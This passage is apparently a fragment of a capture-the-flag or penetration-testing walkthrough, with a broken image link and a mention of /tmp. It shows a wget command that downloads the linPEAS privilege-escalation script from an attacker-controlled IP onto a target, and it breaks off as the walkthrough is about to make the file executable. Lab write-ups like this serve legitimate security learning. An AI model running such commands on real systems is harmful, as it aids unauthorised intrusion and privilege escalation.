 /tmpdirectory.)bash wget http://10.8.13.246:8080/linpeas.sh - Now let's give this file the necessary permissions with